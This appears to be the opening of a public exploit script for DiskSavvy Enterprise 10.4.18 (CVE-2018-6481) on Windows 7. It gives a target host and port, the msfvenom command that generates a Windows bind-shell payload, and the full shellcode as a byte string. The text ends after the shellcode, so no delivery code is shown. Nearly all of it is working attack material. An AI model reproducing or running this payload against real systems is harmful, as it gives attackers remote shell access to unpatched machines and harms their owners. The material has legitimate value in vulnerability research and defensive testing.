 # Vendor Homepage: http://www.disksavvy.com/
# Software Link: http://www.disksavvy.com/setups/disksavvyent_setup_v10.4.18.exe
# Version: 10.4.18
# CVE: CVE-2018-6481
# Tested on: Windows 7 x86
from struct import pack
from os import system
from sys import exit
from time import sleep
import socket
port = 9124
host = "192.168.26.87"
# msfvenom -a x86 --platform windows -p windows/shell_bind_tcp -f py -b '\x00\x02\x0a\x0d\xf8\xfd' --var-name shellcode
shellcode =  ""
shellcode += "\xd9\xe1\xd9\x74\x24\xf4\xb8\x7f\xad\xbe\x99"
shellcode += "\x5b\x31\xc9\xb1\x53\x83\xc3\x04\x31\x43\x13"
shellcode += "\x03\x3c\xbe\x5c\x6c\x3e\x28\x22\x8f\xbe\xa9"
shellcode += "\x43\x19\x5b\x98\x43\x7d\x28\x8b\x73\xf5\x7c"
shellcode += "\x20\xff\x5b\x94\xb3\x8d\x73\x9b\x74\x3b\xa2"
shellcode += "\x92\x85\x10\x96\xb5\x05\x6b\xcb\x15\x37\xa4"
shellcode += "\x1e\x54\x70\xd9\xd3\x04\x29\x95\x46\xb8\x5e"
shellcode += "\xe3\x5a\x33\x2c\xe5\xda\xa0\xe5\x04\xca\x77"
shellcode += "\x7d\x5f\xcc\x76\x52\xeb\x45\x60\xb7\xd6\x1c"
shellcode += "\x1b\x03\xac\x9e\xcd\x5d\x4d\x0c\x30\x52\xbc"
shellcode += "\x4c\x75\x55\x5f\x3b\x8f\xa5\xe2\x3c\x54\xd7"
shellcode += "\x38\xc8\x4e\x7f\xca\x6a\xaa\x81\x1f\xec\x39"
shellcode += "\x8d\xd4\x7a\x65\x92\xeb\xaf\x1e\xae\x60\x4e"
shellcode += "\xf0\x26\x32\x75\xd4\x63\xe0\x14\x4d\xce\x47"
shellcode += "\x28\x8d\xb1\x38\x8c\xc6\x5c\x2c\xbd\x85\x08"
shellcode += "\x81\x8c\x35\xc9\x8d\x87\x46\xfb\x12\x3c\xc0"
shellcode += "\xb7\xdb\x9a\x17\xb7\xf1\x5b\x87\x46\xfa\x9b"
shellcode += "\x8e\x8c\xae\xcb\xb8\x25\xcf\x87\x38\xc9\x1a"
shellcode += "\x3d\x30\x6c\xf5\x20\xbd\xce\xa5\xe4\x6d\xa7"
shellcode += "\xaf\xea\x52\xd7\xcf\x20\xfb\x70\x32\xcb\x03"
shellcode += "\xd1\xbb\x2d\x69\xc1\xed\xe6\x05\x23\xca\x3e"
shellcode += "\xb2\x5c\x38\x17\x54\x14\x2a\xa0\x5b\xa5\x78"
shellcode += "\x86\xcb\x2e\x6f\x12\xea\x30\xba\x32\x7b\xa6"
shellcode += "\x30\xd3\xce\x56\x44\xfe\xb8\xfb\xd7\x65\x38"
shellcode += "\x75\xc4\x31\x6f\xd2\x3a\x48\xe5\xce\x65\xe2"
shellcode += "\x1b\x13\xf3\xcd\x9f\xc8\xc0\xd0\x1e\x9c\x7d"
shellcode += "\xf7\x30\x58\x7d\xb3\x64\x34\x28\x6d\xd2\xf2"
shellcode += "\x82\xdf\x8c\xac\x79\xb6\x58\x28\xb2\x09\x1e"
shellcode += "\x35\x9f\xff\xfe\x84\x76\x46\x01\x28\x1f\x4e"
shellcode += "\x7a\x54\xbf\xb1\x51\xdc\xcf\xfb\xfb\x75\x58"
shellcode += "\xa2\x6e\xc4\x05\x55\x45\x0b\x30\xd6\x6f\xf4"
shellcode += "\xc7\xc6\x1a\xf1\x8c\x40\xf7\x8b\x9d\x24\xf7"
shellcode += "\x38\x9d\x6c"